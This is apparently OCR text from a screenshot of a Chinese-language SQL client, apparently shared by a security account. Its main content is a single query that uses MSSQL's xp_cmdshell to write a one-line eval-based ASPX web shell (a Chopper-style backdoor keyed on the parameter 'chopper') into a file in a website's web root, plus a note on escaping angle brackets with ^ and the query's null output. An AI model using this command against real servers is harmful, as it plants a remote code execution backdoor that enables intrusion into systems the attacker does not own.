 对象 Users @ReportServer.dbo (... * 无标题 @master (sqlserver...
运行 停止 解释 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 exec master..xp_cmdshell 'echo ^<%@ Page Language="Jscript"%^>^<%eval(Request.Item["chopper"],"unsafe");%^> >>f:\wwwroot\Lottery\Web\22.aspx'
<>尖括号转译^
信息 结果1
output
(Null)
微信号: lemon-sec